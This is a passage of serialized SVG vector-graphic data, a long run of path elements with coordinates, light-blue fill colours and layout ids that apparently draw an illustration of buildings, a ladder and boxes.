405.66 L 671.36 404.37 L 670.07 402.70 L 669.24 400.74 L 668.94 398.53 L 669.24 396.32 L 670.07 394.36 L 671.36 392.69 L 673.03 391.40 L 674.98 390.58 L 677.20 390.28 L 679.41 390.58 L 681.36 391.40 L 683.03 392.69 L 684.32 394.36 L 685.15 396.32 L 685.45 398.53","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-10","node-id":"17","stroke":"none","target-height":"16.509552","target-width":"16.501343","target-x":"668.94434","target-y":"390.27615"}],["$","path",null,{"d":"M 901.27 671.33 L 910.10 671.33 L 910.10 86.58 L 901.27 86.58 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-12","node-id":"18","stroke":"none","target-height":"584.749","target-width":"8.827698","target-x":"901.26935","target-y":"86.57984"}],["$","path",null,{"d":"M 653.01 672.50 L 661.84 672.50 L 661.84 112.43 L 653.01 112.43 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-14","node-id":"19","stroke":"none","target-height":"560.07294","target-width":"8.827637","target-x":"653.01117","target-y":"112.42861"}],["$","path",null,{"d":"M 976.41 675.51 L 1011.62 238.65","fill":"none","group-id":"1,2,3,5","id":"Stroke-15","node-id":"20","stroke":"#c3e4ff","stroke-linecap":"butt","stroke-width":"12.6","target-height":"436.85687","target-width":"35.204224","target-x":"976.4145","target-y":"238.64966"}],["$","path",null,{"d":"M 1153.43 675.51 L 1118.23 238.65","fill":"none","group-id":"1,2,3,5","id":"Stroke-16","node-id":"21","stroke":"#c3e4ff","stroke-linecap":"butt","stroke-width":"12.6","target-height":"436.85687","target-width":"35.204224","target-x":"1118.2278","target-y":"238.64966"}],["$","path",null,{"d":"M 988.60 257.19 L 1137.23 257.19","fill":"none","group-id":"1,2,3,5","id":"Stroke-17","node-id":"22","stroke":"#c3e4ff","stroke-linecap":"butt","stroke-width":"12.6","target-height":"0","target-width":"148.62573","target-x":"988.6045","target-y":"257.1863"}],["$","path",null,{"d":"M 978.51 352.83 L 1147.32 352.83","fill":"none","group-id":"1,2,3,5","id":"Stroke-18","node-id":"23","stroke":"#c3e4ff","stroke-linecap":"butt","stroke-width":"12.6","target-height":"0","target-width":"168.80652","target-x":"978.5138","target-y":"352.82947"}],["$","path",null,{"d":"M 970.55 467.43 L 1155.29 467.43","fill":"none","group-id":"1,2,3,5","id":"Stroke-19","node-id":"24","stroke":"#c3e4ff","stroke-linecap":"butt","stroke-width":"12.6","target-height":"0","target-width":"184.74048","target-x":"970.547","target-y":"467.42902"}],["$","path",null,{"d":"M 956.98 570.83 L 1168.85 570.83","fill":"none","group-id":"1,2,3,5","id":"Stroke-20","node-id":"25","stroke":"#c3e4ff","stroke-linecap":"butt","stroke-width":"12.6","target-height":"0","target-width":"211.8706","target-x":"956.98206","target-y":"570.82715"}],["$","path",null,{"d":"M 1095.03 430.86 L 1046.20 430.86 L 1044.63 430.54 L 1043.37 429.69 L 1042.51 428.43 L 1042.19 426.86 L 1042.19 350.03 L 1042.51 348.46 L 1043.37 347.20 L 1044.63 346.35 L 1046.20 346.03 L 1095.03 346.03 L 1096.60 346.35 L 1097.86 347.20 L 1098.72 348.46 L 1099.04 350.03 L 1099.04 426.86 L 1098.72 428.43 L 1097.86 429.69 L 1096.60 430.54 L 1095.03 430.86","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-21","node-id":"26","stroke":"none","target-height":"84.837036","target-width":"56.843384","target-x":"1042.1931","target-y":"346.02557"}],["$","path",null,{"d":"M 1062.41 537.71 L 1013.58 537.71 L 1012.01 537.39 L 1010.75 536.54 L 1009.89 535.27 L 1009.57 533.70 L 1009.57 464.31 L 1009.89 462.74 L 1010.75 461.48 L 1012.01 460.63 L 1013.58 460.31 L 1062.41 460.31 L 1063.98 460.63 L 1065.24 461.48 L 1066.10 462.74 L 1066.42 464.31 L 1066.42 533.70 L 1066.10 535.27 L 1065.24 536.54 L 1063.98 537.39 L 1062.41 537.71","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-22","node-id":"27","stroke":"none","target-height":"77.40488","target-width":"56.844055","target-x":"1009.5723","target-y":"460.30606"}],["$","path",null,{"d":"M 963.82 675.51 L 999.02 238.65","fill":"none","group-id":"1,2,3,5","id":"Stroke-23","node-id":"28","stroke":"#d6eeff","stroke-linecap":"butt","stroke-width":"21","target-height":"436.85687","target-width":"35.204224","target-x":"963.81854","target-y":"238.64966"}],["$","path",null,{"d":"M 1140.84 675.51 L 1105.63 238.65","fill":"none","group-id":"1,2,3,5","id":"Stroke-24","node-id":"29","stroke":"#d6eeff","stroke-linecap":"butt","stroke-width":"21","target-height":"436.85687","target-width":"35.204224","target-x":"1105.6318","target-y":"238.64966"}],["$","path",null,{"d":"M 978.11 257.19 L 1126.73 257.19","fill":"none","group-id":"1,2,3,5","id":"Stroke-25","node-id":"30","stroke":"#d6eeff","stroke-linecap":"butt","stroke-width":"12.6","target-height":"0","target-width":"148.6258","target-x":"978.10785","target-y":"257.1863"}],["$","path",null,{"d":"M 968.02 352.83 L 1136.82 352.83","fill":"none","group-id":"1,2,3,5","id":"Stroke-26","node-id":"31","stroke":"#d6eeff","stroke-linecap":"butt","stroke-width":"12.6","target-height":"0","target-width":"168.80652","target-x":"968.0172","target-y":"352.82947"}],["$","path",null,{"d":"M 960.05 467.43 L 1144.79 467.43","fill":"none","group-id":"1,2,3,5","id":"Stroke-27","node-id":"32","stroke":"#d6eeff","stroke-linecap":"butt","stroke-width":"12.6","target-height":"0","target-width":"184.74036","target-x":"960.0504","target-y":"467.42902"}],["$","path",null,{"d":"M 946.49 570.83 L 1158.36 570.83","fill":"none","group-id":"1,2,3,5","id":"Stroke-28","node-id":"33","stroke":"#d6eeff","stroke-linecap":"butt","stroke-width":"12.6","target-height":"0","target-width":"211.87067","target-x":"946.4854","target-y":"570.82715"}],["$","path",null,{"d":"M 1053.71 514.15 L 1005.48 514.15 L 1004.31 513.99 L 1003.31 513.57 L 1002.44 512.89 L 1001.76 512.02 L 1001.34 511.01 L 1001.18 509.84 L 1001.18 464.61 L 1001.34 463.44 L 1001.76 462.44 L 1002.44 461.57 L 1003.31 460.89 L 1004.31 460.47 L 1005.48 460.31 L 1058.02 460.31 L 1058.02 509.84 L 1057.85 511.01 L 1057.43 512.02 L 1056.76 512.89 L 1055.88 513.57 L 1054.88 513.99 L 1053.71 514.15","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-29","node-id":"34","stroke":"none","target-height":"53.8468","target-width":"56.843323","target-x":"1001.17523","target-y":"460.3058"}],["$","path",null,{"d":"M 1001.18 504.97 L 1058.02 504.97 L 1058.02 490.71 L 1001.18 490.71 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-30","node-id":"35","stroke":"none","target-height":"14.257355","target-width":"56.843384","target-x":"1001.1754","target-y":"490.71097"}],["$","path",null,{"d":"M 1062.22 460.31 L 1060.57 460.64 L 1059.25 461.54 L 1058.35 462.86 L 1058.02 464.51 L 1058.02 460.31 L 1062.22 460.31 Z","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-31","node-id":"36","stroke":"none","target-height":"4.2005615","target-width":"4.1984863","target-x":"1058.0168","target-y":"460.30914"}],["$","path",null,{"d":"M 1086.33 405.04 L 1038.10 405.04 L 1036.93 404.88 L 1035.93 404.46 L 1035.06 403.78 L 1034.38 402.91 L 1033.96 401.90 L 1033.80 400.73 L 1033.80 350.33 L 1033.96 349.16 L 1034.38 348.16 L 1035.06 347.29 L 1035.93 346.61 L 1036.93 346.19 L 1038.10 346.03 L 1090.64 346.03 L 1090.64 400.73 L 1090.47 401.90 L 1090.05 402.91 L 1089.38 403.78 L 1088.50 404.46 L 1087.50 404.88 L 1086.33 405.04","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-32","node-id":"37","stroke":"none","target-height":"59.017","target-width":"56.84265","target-x":"1033.796","target-y":"346.02563"}],["$","path",null,{"d":"M 1033.80 394.98 L 1090.64 394.98 L 1090.64 388.44 L 1033.80 388.44 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-33","node-id":"38","stroke":"none","target-height":"6.53183","target-width":"56.84265","target-x":"1033.7961","target-y":"388.44446"}],["$","path",null,{"d":"M 1033.80 382.07 L 1090.64 382.07 L 1090.64 375.53 L 1033.80 375.53 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-34","node-id":"39","stroke":"none","target-height":"6.5325623","target-width":"56.84265","target-x":"1033.7961","target-y":"375.53406"}],["$","path",null,{"d":"M 1094.84 346.03 L 1093.70 346.20 L 1092.73 346.65 L 1091.87 347.38 L 1091.21 348.30 L 1090.80 349.37 L 1090.64 350.63 L 1090.64 346.03 L 1094.84 346.03 Z","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-35","node-id":"40","stroke":"none","target-height":"4.6037903","target-width":"4.1984863","target-x":"1090.637","target-y":"346.02957"}],["$","path",null,{"d":"M 411.62 123.66 L 445.03 123.66 L 436.04 153.27 L 420.62 153.27 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-36","node-id":"41","stroke":"none","target-height":"29.60756","target-width":"33.410706","target-x":"411.6238","target-y":"123.662415"}],["$","path",null,{"d":"M 301.81 123.66 L 335.22 123.66 L 326.23 153.27 L 310.81 153.27 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-37","node-id":"42","stroke":"none","target-height":"29.60756","target-width":"33.410706","target-x":"301.8133","target-y":"123.662415"}],["$","path",null,{"d":"M 301.81 104.33 L 335.22 104.33 L 326.23 133.94 L 310.81 133.94 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-38","node-id":"43","stroke":"none","target-height":"29.60756","target-width":"33.410706","target-x":"301.8133","target-y":"104.329254"}],["$","path",null,{"d":"M 240.45 123.66 L 273.86 123.66 L 264.86 153.27 L 249.44 153.27 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-39","node-id":"44","stroke":"none","target-height":"29.60756","target-width":"33.410736","target-x":"240.4484","target-y":"123.662415"}],["$","path",null,{"d":"M 193.84 123.66 L 227.25 123.66 L 218.25 153.27 L 202.83 153.27 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-40","node-id":"45","stroke":"none","target-height":"29.60756","target-width":"33.41072","target-x":"193.83754","target-y":"123.662415"}],["$","path",null,{"d":"M 149.91 160.32 L 446.04 160.32 L 446.04 147.88 L 149.91 147.88 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-41","node-id":"46","stroke":"none","target-height":"12.444824","target-width":"296.12906","target-x":"149.90915","target-y":"147.87633"}],["$","path",null,{"d":"M 446.04 160.32 L 494.75 160.32 L 494.75 147.88 L 446.04 147.88 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-42","node-id":"47","stroke":"none","target-height":"12.444824","target-width":"48.716187","target-x":"446.0382","target-y":"147.87633"}],["$","path",null,{"d":"M 222.08 160.32 L 245.21 196.62 L 245.21 160.32 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-43","node-id":"48","stroke":"none","target-height":"36.296936","target-width":"23.125443","target-x":"222.08441","target-y":"160.32149"}],["$","path",null,{"d":"M 209.29 160.32 L 232.41 196.62 L 245.21 196.62 L 222.08 160.32 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-44","node-id":"49","stroke":"none","target-height":"36.296936","target-width":"35.922913","target-x":"209.28688","target-y":"160.32149"}],["$","path",null,{"d":"M 391.69 160.32 L 414.82 196.62 L 414.82 160.32 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-45","node-id":"50","stroke":"none","target-height":"36.296936","target-width":"23.125458","target-x":"391.6929","target-y":"160.32149"}],["$","path",null,{"d":"M 378.90 160.32 L 402.02 196.62 L 414.82 196.62 L 391.69 160.32 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-46","node-id":"51","stroke":"none","target-height":"36.296936","target-width":"35.922913","target-x":"378.89536","target-y":"160.32149"}],["$","path",null,{"d":"M 278.73 20.77 L 277.94 25.06 L 276.68 29.09 L 274.95 32.90 L 272.78 36.48 L 270.23 39.73 L 267.31 42.68 L 264.05 45.26 L 260.53 47.43 L 256.69 49.20 L 252.68 50.50 L 248.46 51.29 L 244.01 51.58 L 239.55 51.29 L 235.34 50.50 L 231.32 49.20 L 227.49 47.43 L 223.96 45.26 L 220.71 42.68 L 217.78 39.73 L 215.24 36.48 L 213.07 32.90 L 211.34 29.09 L 210.08 25.06 L 209.29 20.77 L 278.73 20.77 Z","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-47","node-id":"52","stroke":"none","target-height":"30.80401","target-width":"69.44348","target-x":"209.28674","target-y":"20.772955"}],["$","path",null,{"d":"M 278.73 1.70 L 277.94 5.99 L 276.68 10.02 L 274.95 13.83 L 272.78 17.41 L 270.23 20.66 L 267.31 23.61 L 264.05 26.19 L 260.53 28.36 L 256.69 30.13 L 252.68 31.42 L 248.46 32.22 L 244.01 32.50 L 239.55 32.22 L 235.34 31.42 L 231.32 30.13 L 227.49 28.36 L 223.96 26.19 L 220.71 23.61 L 217.78 20.66 L 215.24 17.41 L 213.07 13.83 L 211.34 10.02 L 210.08 5.99 L 209.29 1.70 L 278.73 1.70 Z","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-48","node-id":"53","stroke":"none","target-height":"30.804712","target-width":"69.44348","target-x":"209.28674","target-y":"1.6989009"}],["$","path",null,{"d":"M 355.11 24.58 L 354.48 27.93 L 353.51 31.06 L 352.18 34.00 L 350.49 36.77 L 348.48 39.33 L 346.23 41.60 L 343.73 43.59 L 340.95 45.30 L 338.00 46.67 L 334.89 47.67 L 331.61 48.28 L 328.12 48.52 L 324.64 48.28 L 321.36 47.67 L 318.25 46.67 L 315.30 45.30 L 312.52 43.59 L 310.02 41.60 L 307.77 39.33 L 305.76 36.77 L 304.07 34.00 L 302.74 31.06 L 301.77 27.93 L 301.14 24.58 L 355.11 24.58 Z","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-49","node-id":"54","stroke":"none","target-height":"23.939615","target-width":"53.967316","target-x":"301.14154","target-y":"24.57599"}],["$","path",null,{"d":"M 149.91 55.63 L 446.04 55.63 L 446.04 43.19 L 149.91 43.19 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-50","node-id":"55","stroke":"none","target-height":"12.44482","target-width":"296.12906","target-x":"149.90915","target-y":"43.186092"}],["$","path",null,{"d":"M 446.04 55.63 L 494.75 55.63 L 494.75 43.19 L 446.04 43.19 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-51","node-id":"56","stroke":"none","target-height":"12.44482","target-width":"48.716187","target-x":"446.0382","target-y":"43.186092"}],["$","path",null,{"d":"M 222.08 55.63 L 245.21 91.93 L 245.21 55.63 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-52","node-id":"57","stroke":"none","target-height":"36.29692","target-width":"23.125443","target-x":"222.08441","target-y":"55.631195"}],["$","path",null,{"d":"M 209.29 55.63 L 232.41 91.93 L 245.21 91.93 L 222.08 55.63 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-53","node-id":"58","stroke":"none","target-height":"36.29692","target-width":"35.922913","target-x":"209.28688","target-y":"55.631195"}],["$","path",null,{"d":"M 391.69 55.63 L 414.82 91.93 L 414.82 55.63 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-54","node-id":"59","stroke":"none","target-height":"36.29692","target-width":"23.125458","target-x":"391.6929","target-y":"55.631195"}],["$","path",null,{"d":"M 378.90 55.63 L 402.02 91.93 L 414.82 91.93 L 391.69 55.63 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-55","node-id":"60","stroke":"none","target-height":"36.29692","target-width":"35.922913","target-x":"378.89536","target-y":"55.631195"}],["$","path",null,{"d":"M 422.05 211.33 L 461.15 211.33 L 450.62 245.98 L 432.58 245.98 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-56","node-id":"61","stroke":"none","target-height":"34.653122","target-width":"39.104767","target-x":"422.0473","target-y":"211.32901"}],["$","path",null,{"d":"M 459.62 258.96 L 459.31 263.62 L 458.48 267.85 L 457.16 271.72 L 455.32 275.36 L 453.16 278.35 L 450.70 280.79 L 448.57 282.29 L 446.36 283.35 L 444.05 284.00 L 441.60 284.25 L 439.15 284.00 L 436.84 283.35 L 434.63 282.29 L 432.50 280.79 L 430.04 278.35 L 427.88 275.36 L 426.04 271.72 L 424.72 267.85 L 423.89 263.62 L 423.57 258.96 L 423.89 254.30 L 424.72 250.06 L 426.04 246.19 L 427.88 242.56 L 430.04 239.56 L 432.50 237.12 L 434.63 235.62 L 436.84 234.56 L 439.15 233.91 L 441.60 233.67 L 444.05 233.91 L 446.36 234.56 L 448.57 235.62 L 450.70 237.12 L 453.16 239.56 L 455.32 242.56 L 457.16 246.19 L 458.48 250.06 L 459.31 254.30 L 459.62 258.96","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-57","node-id":"62","stroke":"none","target-height":"50.57599","target-width":"36.050262","target-x":"423.57434","target-y":"233.66907"}],["$","path",null,{"d":"M 413.08 288.07 L 382.63 288.07 L 382.63 246.54 L 378.14 236.77 L 415.65 236.77 L 413.08 246.54 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-58","node-id":"63","stroke":"none","target-height":"51.301987","target-width":"37.504425","target-x":"378.14072","target-y":"236.7711"}],["$","path",null,{"d":"M 129.58 645.28 L 425.83 645.28 L 425.83 281.96 L 129.58 281.96 Z","fill":"#e1f4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-59","node-id":"64","stroke":"none","target-height":"363.3235","target-width":"296.24664","target-x":"129.58","target-y":"281.9585"}],["$","path",null,{"d":"M 129.58 671.33 L 146.64 671.33 L 146.64 281.96 L 129.58 281.96 Z","fill":"#e1f4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-60","node-id":"65","stroke":"none","target-height":"389.36966","target-width":"17.056992","target-x":"129.5793","target-y":"281.9592"}],["$","path",null,{"d":"M 146.64 671.33 L 163.69 671.33 L 163.69 645.28 L 146.64 645.28 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-61","node-id":"66","stroke":"none","target-height":"26.046143","target-width":"17.056992","target-x":"146.6356","target-y":"645.2827"}],["$","path",null,{"d":"M 250.47 671.33 L 267.53 671.33 L 267.53 645.28 L 250.47 645.28 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-62","node-id":"67","stroke":"none","target-height":"26.046143","target-width":"17.05629","target-x":"250.4723","target-y":"645.2827"}],["$","path",null,{"d":"M 425.83 671.33 L 442.88 671.33 L 442.88 645.28 L 425.83 645.28 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-63","node-id":"68","stroke":"none","target-height":"26.046143","target-width":"17.057007","target-x":"425.82593","target-y":"645.2827"}],["$","path",null,{"d":"M 495.55 671.33 L 512.61 671.33 L 512.61 645.28 L 495.55 645.28 Z","fill":"#bbe1fd","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-64","node-id":"69","stroke":"none","target-height":"26.046143","target-width":"17.057007","target-x":"495.54865","target-y":"645.2827"}],["$","path",null,{"d":"M 408.77 671.33 L 425.83 671.33 L 425.83 281.96 L 408.77 281.96 Z","fill":"#e1f4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-65","node-id":"70","stroke":"none","target-height":"389.36966","target-width":"17.056976","target-x":"408.76965","target-y":"281.9592"}],["$","path",null,{"d":"M 512.61 671.69 L 529.66 671.69 L 529.66 645.28 L 512.61 645.28 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-66","node-id":"71","stroke":"none","target-height":"26.405334","target-width":"17.056946","target-x":"512.60565","target-y":"645.282"}],["$","path",null,{"d":"M 233.42 671.33 L 250.47 671.33 L 250.47 645.28 L 233.42 645.28 Z","fill":"#bbe1fd","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-67","node-id":"72","stroke":"none","target-height":"26.046143","target-width":"17.056992","target-x":"233.41531","target-y":"645.2827"}],["$","path",null,{"d":"M 146.64 627.70 L 408.77 627.70 L 408.77 532.46 L 146.64 532.46 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-68","node-id":"73","stroke":"none","target-height":"95.2334","target-width":"262.13336","target-x":"146.63629","target-y":"532.4623"}],["$","path",null,{"d":"M 146.64 627.70 L 227.73 627.70 L 227.73 532.46 L 146.64 532.46 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-69","node-id":"74","stroke":"none","target-height":"95.2334","target-width":"81.094055","target-x":"146.63629","target-y":"532.4623"}],["$","path",null,{"d":"M 146.64 511.19 L 408.77 511.19 L 408.77 415.96 L 146.64 415.96 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-70","node-id":"75","stroke":"none","target-height":"95.2334","target-width":"262.13336","target-x":"146.63629","target-y":"415.95663"}],["$","path",null,{"d":"M 146.64 511.19 L 227.73 511.19 L 227.73 415.96 L 146.64 415.96 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-71","node-id":"76","stroke":"none","target-height":"95.2334","target-width":"81.094055","target-x":"146.63629","target-y":"415.95663"}],["$","path",null,{"d":"M 146.64 394.68 L 408.77 394.68 L 408.77 299.45 L 146.64 299.45 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-72","node-id":"77","stroke":"none","target-height":"95.2334","target-width":"262.13336","target-x":"146.63629","target-y":"299.45096"}],["$","path",null,{"d":"M 146.64 394.68 L 227.73 394.68 L 227.73 299.45 L 146.64 299.45 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-73","node-id":"78","stroke":"none","target-height":"95.2334","target-width":"81.094055","target-x":"146.63629","target-y":"299.45096"}],["$","path",null,{"d":"M 425.83 645.28 L 529.66 645.28 L 529.66 281.96 L 425.83 281.96 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-74","node-id":"79","stroke":"none","target-height":"363.3235","target-width":"103.83597","target-x":"425.82663","target-y":"281.9585"}],["$","path",null,{"d":"M 419.65 281.96 L 127.49 281.96 L 125.48 281.77 L 123.65 281.27 L 121.95 280.46 L 120.41 279.37 L 119.10 278.06 L 118.01 276.52 L 117.20 274.82 L 116.70 272.99 L 116.52 270.99 L 419.65 270.99 L 419.65 281.96 Z","fill":"#e1f4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-75","node-id":"80","stroke":"none","target-height":"10.973236","target-width":"303.1296","target-x":"116.51696","target-y":"270.98532"}],["$","path",null,{"d":"M 533.10 281.96 L 419.65 281.96 L 419.65 270.99 L 544.07 270.99 L 543.88 272.99 L 543.38 274.82 L 542.57 276.52 L 541.48 278.06 L 540.18 279.37 L 538.64 280.46 L 536.94 281.27 L 535.10 281.77 L 533.10 281.96","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-76","node-id":"81","stroke":"none","target-height":"10.973236","target-width":"124.422","target-x":"419.64685","target-y":"270.98532"}],["$","path",null,{"d":"M 129.58 287.14 L 425.83 287.14 L 425.83 282.11 L 129.58 282.11 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-77","node-id":"82","stroke":"none","target-height":"5.031555","target-width":"296.24664","target-x":"129.58","target-y":"282.1069"}],["$","path",null,{"d":"M 183.50 627.70 L 197.58 627.70 L 197.58 573.88 L 183.50 573.88 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-78","node-id":"83","stroke":"none","target-height":"53.818787","target-width":"14.082275","target-x":"183.5011","target-y":"573.8769"}],["$","path",null,{"d":"M 169.42 627.70 L 183.50 627.70 L 183.50 573.88 L 169.42 573.88 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-79","node-id":"84","stroke":"none","target-height":"53.818787","target-width":"14.082245","target-x":"169.41885","target-y":"573.8769"}],["$","path",null,{"d":"M 197.58 627.70 L 211.67 627.70 L 211.67 573.88 L 197.58 573.88 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-80","node-id":"85","stroke":"none","target-height":"53.818787","target-width":"14.082947","target-x":"197.58337","target-y":"573.8769"}],["$","path",null,{"d":"M 248.77 627.70 L 211.67 627.70 L 211.67 573.88 L 248.77 573.88 L 250.18 574.16 L 251.31 574.93 L 252.07 576.06 L 252.36 577.47 L 252.36 624.11 L 252.07 625.51 L 251.31 626.64 L 250.18 627.41 L 248.77 627.70","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-81","node-id":"86","stroke":"none","target-height":"53.818848","target-width":"40.691193","target-x":"211.66568","target-y":"573.8771"}],["$","path",null,{"d":"M 217.70 587.05 L 246.33 587.05 L 246.33 581.72 L 217.70 581.72 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-82","node-id":"87","stroke":"none","target-height":"5.328369","target-width":"28.631256","target-x":"217.69559","target-y":"581.7186"}],["$","path",null,{"d":"M 224.08 595.27 L 239.95 595.27 L 239.95 589.94 L 224.08 589.94 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-83","node-id":"88","stroke":"none","target-height":"5.32843","target-width":"15.872284","target-x":"224.07541","target-y":"589.93976"}],["$","path",null,{"d":"M 166.28 270.99 L 226.96 270.99 L 226.96 228.42 L 166.28 228.42 Z","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-84","node-id":"89","stroke":"none","target-height":"42.568344","target-width":"60.678833","target-x":"166.27686","target-y":"228.41692"}],["$","path",null,{"d":"M 226.96 270.99 L 271.69 270.99 L 271.69 228.42 L 226.96 228.42 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-85","node-id":"90","stroke":"none","target-height":"42.568344","target-width":"44.73166","target-x":"226.95639","target-y":"228.41692"}],["$","path",null,{"d":"M 215.04 249.70 L 178.75 249.70 L 179.01 247.87 L 179.66 246.30 L 180.72 244.93 L 182.09 243.87 L 183.66 243.21 L 185.49 242.95 L 208.30 242.95 L 210.13 243.21 L 211.70 243.87 L 213.07 244.93 L 214.13 246.30 L 214.78 247.87 L 215.04 249.70","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-86","node-id":"91","stroke":"none","target-height":"6.7474823","target-width":"36.294495","target-x":"178.7488","target-y":"242.95354"}],["$","path",null,{"d":"M 242.07 270.99 L 302.75 270.99 L 302.75 228.42 L 242.07 228.42 Z","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-87","node-id":"92","stroke":"none","target-height":"42.568344","target-width":"60.678802","target-x":"242.06802","target-y":"228.41692"}],["$","path",null,{"d":"M 302.75 270.99 L 347.48 270.99 L 347.48 228.42 L 302.75 228.42 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-88","node-id":"93","stroke":"none","target-height":"42.568344","target-width":"44.73169","target-x":"302.74683","target-y":"228.41692"}],["$","path",null,{"d":"M 290.83 249.70 L 254.54 249.70 L 254.80 247.87 L 255.45 246.30 L 256.52 244.93 L 257.88 243.87 L 259.45 243.21 L 261.28 242.95 L 284.09 242.95 L 285.92 243.21 L 287.49 243.87 L 288.86 244.93 L 289.92 246.30 L 290.57 247.87 L 290.83 249.70","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-89","node-id":"94","stroke":"none","target-height":"6.7474823","target-width":"36.294495","target-x":"254.53967","target-y":"242.95354"}],["$","path",null,{"d":"M 240.54 371.84 L 239.69 376.37 L 238.32 380.61 L 236.42 384.61 L 234.03 388.34 L 231.23 391.69 L 228.02 394.69 L 183.63 394.69 L 180.42 391.69 L 177.62 388.34 L 175.23 384.61 L 173.33 380.61 L 171.95 376.37 L 171.10 371.84 L 240.54 371.84 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-90","node-id":"95","stroke":"none","target-height":"22.850952","target-width":"69.4456","target-x":"171.0988","target-y":"371.83514"}],["$","path",null,{"d":"M 240.54 352.76 L 239.76 357.05 L 238.50 361.08 L 236.76 364.89 L 234.59 368.47 L 232.05 371.72 L 229.12 374.67 L 225.87 377.25 L 222.34 379.42 L 218.51 381.19 L 214.49 382.48 L 210.28 383.28 L 205.82 383.56 L 201.37 383.28 L 197.15 382.48 L 